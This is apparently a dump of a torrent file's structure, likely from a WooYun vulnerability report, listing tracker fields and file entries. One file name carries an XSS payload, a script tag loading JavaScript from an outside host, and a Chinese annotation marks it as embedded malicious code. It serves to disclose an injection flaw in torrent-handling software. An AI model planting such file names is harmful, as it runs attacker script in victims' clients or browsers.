 [ ROOT ] (d)[6]
announce (b)[44]= udp://announce
announce-list (l)[11]
created by (b)[16]= BitTorrent/7.9.5
creation date (i)= 1446085990
encoding (b)[5]= UTF-8
info (d)[4]
files (l)[22]
ITEM 1 (d)[2]
length (i)= 261920838
path (l)[2]
<script src=http://1.exploitcat.sinaapp.com/115/test.js></script>.mp4
ITEM 2 (d)[2]
ITEM 3 (d)[2]
ITEM 4 (d)[2]
ITEM 5 (d)[2]
嵌入恶意代码
ITEM 6 (d)[2]
ITEM 7 (d)[2]
ITEM 8 (d)[2]
ITEM 9 (d)[2]
ITEM 10 (d)[2]
ITEM 11 (d)[2]
ITEM 12 (d)[2]
ITEM 13 (d)[2]
ITEM 14 (d)[2]
ITEM 15 (d)[2]
ITEM 16 (d)[2]
ITEM 17 (d)[2]
ITEM 18 (d)[2]
ITEM 19 (d)[2]
ITEM 20 (d)[2]
ITEM 21 (d)[2]
ITEM 22 (d)[2]
name (b)[10]= 2015102904
piece length (i)= 1048576
pieces (b)[10980]= ...
www.wooyun.org